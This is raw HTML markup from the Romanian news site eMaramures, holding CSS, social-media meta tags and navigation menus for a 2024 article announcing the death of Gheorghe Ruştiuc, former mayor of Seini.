.jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996"/>
  <meta property="og:url" content="https://www.emaramures.ro/ramas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A decedat Gheorghe Ruştiuc din Seini, primar al orașului între anii 1990 și 1996. Gabriela Tulbure, primarul oraşului Seini, a postat un mesaj emoţionant: &quot;Cu inimile îndurerate, ne despărțim de domnul ing. Gheorghe Ruștiuc, care a fost mai mult decât un lider , a fost omul care a pus întotdeauna bi"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg"/>
  <meta property="article:published_time" content="2024-07-25T12:05:06+03:00"/>
  <meta property="article:modified_time" content="2024-07-25T12:05:06+03:00" />
  <meta property="og:updated_time" content="2024-07-25T12:05:06+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996"/>
  <meta itemprop="headline" content="Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996"/>
  <meta itemprop="description" content="A decedat Gheorghe Ruştiuc din Seini, primar al orașului între anii 1990 și 1996. Gabriela Tulbure, primarul oraşului Seini, a postat un mesaj emoţionant: &quot;Cu inimile îndurerate, ne despărțim de domnul ing. Gheorghe Ruștiuc, care a fost mai mult decât un lider , a fost omul care a pus întotdeauna bi"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg"/>
  <meta itemprop="datePublished" content="2024-07-25"/>
  <meta itemprop="dateModified" content="2024-07-25T12:05:06+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Rămas bun Gheorghe Ruştiuc, primar al oraşului Seini între anii 1990 și 1996"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/ramas-bun-gheorghe-rustiuc-primar-al-orasului-seini-intre-anii-1990-si-1996/"/>
  <meta name="twitter:description" content="A decedat Gheorghe Ruştiuc din Seini, primar al orașului între anii 1990 și 1996. Gabriela Tulbure, primarul oraşului Seini, a postat un mesaj emoţionant: &quot;Cu inimile îndurerate, ne despărțim de domnul ing. Gheorghe Ruștiuc, care a fost mai mult decât un lider , a fost omul care a pus întotdeauna bi"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2024/07/gheorghe-rustiuc.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-482788 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
